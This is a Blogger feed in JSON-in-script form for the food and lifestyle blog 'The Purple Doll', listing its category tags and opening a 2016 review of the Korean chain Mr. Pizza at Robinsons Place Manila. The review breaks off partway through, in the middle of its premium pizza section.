related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/korean?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/korean"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/korean\/-\/korean?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"23"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4656025438753546434"},"published":{"$t":"2016-06-29T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:07:35.643+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Mr. Pizza: My first taste of Korea's #1 pizza chain"},"content":{"type":"html","$t":"When it comes to pizza, my top of mind choice would usually be Italian or American concepts, although to be completely honest, I'm not \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/pizza%20hut\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ethat\u003C\/i\u003E into pizzas\u003C\/a\u003E anymore. Still, when I first heard about \u003Cb\u003EMr. Pizza\u003C\/b\u003E, I was intrigued. What kind of pizza does this place offer? How is a Korean pizza chain any different from what we're already used to?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/auf63a.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E at SM North The Block's \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/the-food-circuit-savor-northearn-eats.html\" rel=\"nofollow\" target=\"_blank\"\u003EFood Circuit\u003C\/a\u003E for over a month now. However, it wasn't until I attended a Bloggers' Fashion and Food Crawl at Robinsons Place Manila, that I finally got a taste of \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7327\/27900079026_9950945b38_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7735\/27857257761_176b1dae1f_z.jpg\" width=\"610\" alt=\"Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7290\/27984182066_19d47617ee_z.jpg\" width=\"610\" alt=\"Handmade pizzas and pizza tossing at Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7670\/27321065093_c81505c261_z.jpg\" width=\"610\" alt=\"Mr Pizza Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EMr. Pizza\u003C\/b\u003E branch at Robinsons Place Manila feels inviting with a nicely-lit space and LCD screens lined on one of the walls. They also play fun and upbeat K-Pop songs (on screen too) which really add to the Korean feel of the place. But one of the things that had be hyped for the pizza house was their \u003Ci\u003Elive\u003C\/i\u003E pizza tossing show when the sign on the open kitchen says \u003Ci\u003E\"On Air\"\u003C\/i\u003E is lit up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7387\/27321067993_91273fe3a7_z.jpg\" width=\"610\" alt=\"Choose your crust for Premium Pizzas (With additional fee)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo be honest, I was hesitant of trying out \u003Cb\u003EMr. Pizza\u003C\/b\u003E on my own before because of a few comments I've heard from other foodies. \u003Ci\u003E\"Their pizzas taste weird.\"\u003C\/i\u003E I wasn't sure how I should take that feedback, so I didn't even hold any expectation upon seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E on the list of our Fashion and Food Crawl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, all that was about to be turned upside down...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EPremium Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nThe chain offers premium pizzas which prices are significantly higher than their classic line. However, if you want to really explore what \u003Cb\u003EMr. Pizza\u003C\/b\u003E can offer, I'd say, it's worth to splurge and indulge on their premium choices. Especially if it's your first time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7465\/27321067213_f8fa18e272_z.jpg\" width=\"610\" alt=\"Macho Grande (P630 Regular; P830 Large) (Plus P100 for Mocha Bun Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Macho Grande (P630 Regular; P830 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Mocha Bun Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nProbably the weirdest, but my most favorite pizza out of the ones we've tried is this unusual combo of sweet and savory. The Macho Grande pizza as is, is a medley of crispy strips of round steak and soft potatoes, like a pizza version of steak-and-potatoes to put it simply. But what made it more special, for me at least, was the mocha bun crust (tastes like the round coffee bun) filled with cream cheese. I know, it doesn't make sense. But it doesn't have to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf it weirds you out, you can opt to eat the topped pizza first, and then go for the crust separately treating it kinda like a post-meal dessert. But if you're pretty adventurous, eat them in one bite and be at awe at the unusual but enjoyable combination of flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg 